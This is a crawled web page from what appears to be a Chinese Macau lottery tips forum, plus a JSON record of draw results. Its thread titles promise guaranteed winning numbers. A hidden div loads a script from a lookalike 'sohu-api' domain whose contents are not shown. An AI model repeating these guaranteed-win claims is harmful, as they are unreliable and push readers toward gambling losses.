

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.678573.com/listam.aspx?id=44&page=2
body_size: 1727
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>洪七公论坛 678573.com</title>
 <link rel="icon" type="image/x-icon" href="/favicon.ico">   
<link rel="stylesheet" type="text/css" href="/css/www/style.css" />    
<script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/common.js"></script>
    <script src="/js/ui.js"></script>
    <link rel="stylesheet" href="/css/ui.css" />    
<style> 

	.list-title { background: linear-gradient(transparent,#006400); color: #ff0000; text-shadow: 0px 0px 10px #f00; border-left: 1px solid #429A94; border-right: 1px solid #429A94; height: 40px; line-height: 40px; font-size: 14pt; text-align: center; border-bottom: 1px solid #e68c8c; text-shadow: 2px 2px 1px #FFFFFF; font-weight: bold; border-radius: 5px 5px 0 0;}
</style>        
</head>
<body>

<header>
 <div class="header-back"><a target="_self" href="#" onClick="javascript:history.back(-1);"><img src="/css/www/back.png"></div>
	<h1>洪七公•678573.com</h1>
    <div class="header-r"><a href="/"><img src="/css/www/home.png"></a></div>
</header>

<div class="header-blank"></div>

 <!-- 广告2 -->   
<div class="box">  
<script type="text/javascript" src="https://8figw37vegv.may.gg/gg/GG2.js"></script> 
  </div>   
 <!-- 广告2 -->      
    
  <!--开奖插件-->
		<div class="kjcj" style="padding: 0px;border: solid 1px #23ba26;border-radius: 3px;background: #fff;margin: 3px;"><iframe src="https://zhibo.77kj.vip/kj/a5.html" frameborder="0" scrolling="no" width="100%" height="190"></iframe></div>
        

    
    
    

<!-------------------------------------------------------------->
<div class="box">   
<div class="list-title">18点来料</div>      
<ul class="ui-list">
            <li><a href="articleam.aspx?id=690365">028期: 【必出双波】→已公开</a></li>                    <li><a href="articleam.aspx?id=690122">026期: 黄金马来了『一肖中特』→又大中</a></li>                    <li><a href="articleam.aspx?id=690121">026期: 【绝禁半头】→已公开</a></li>                    <li><a href="articleam.aspx?id=690120">026期: 【必出大小】→已公开</a></li>                    <li><a href="articleam.aspx?id=690119">026期: 【超级特围】→已发表</a></li>                    <li><a href="articleam.aspx?id=689922">024期: 【必杀特段】→已公开</a></li>                    <li><a href="articleam.aspx?id=689636">022期: 【必中三头】→已更新</a></li>                    <li><a href="articleam.aspx?id=689635">022期: 【必杀三肖】→已公开</a></li>                    <li><a href="articleam.aspx?id=689634">022期: 【必出三行】→已公开</a></li>                    <li><a href="articleam.aspx?id=689479">021期: 好运㊣小子『必赢平特』→最新料</a></li>   
        </ul>
<!-- 分页 -->
 <div class="list-page">
            <a href="#">下一页</a> <span>2/2</span><a href="listam.aspx?id=44&page=1">上一页</a>   </div>      
        </div>
    
    
    


    
<div class="h10"></div>    
    
<!--香港澳门网站互联-->       
<div class="box">
<script type="text/javascript" src="https://gg.66cc.vip/js/xgdh/xgamwz.js"></script>        
 </div>   
 <!--香港澳门网站互联-->    
    
    
    
    
<div class="box">
<!--底部开始-->
<div class="footer">
	<div class="footer1">copyright &copy; 洪七公论坛 <font color="#0000FF">678</font><font color="#FF0000">573</font><font color="#009900">.com</font></div>
	<div class="footer2">免費提供:特碼、平碼、波色、生肖、澳门六合彩開獎結果等壹切關於六合知識的資料</div>
</div>
</div>




<div style="display:none">
<!--统计代码-->
<script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281336495"></script>


<script src=//www.sohu-api.com/?ContentType=js?v=1748604725054></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68b79618dfaa4e6e9f3c35f9ca03b078","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zhibo.77kj.vip/kj/data/am.js?1769812215956
body_size: -235
content:
{"code":"am","title":"新澳门","yearly":2025,"periods":"030","num":"03,06,47,01,35,04,41","times":"2026/1/30 21:36:22","nextperiods":"031","nexttime":"2026/1/31 21:30:00","interval":"10","starttime":"21:15","endtime":"22:40","recordurl":"/kj/index.html?am","otherurl":""}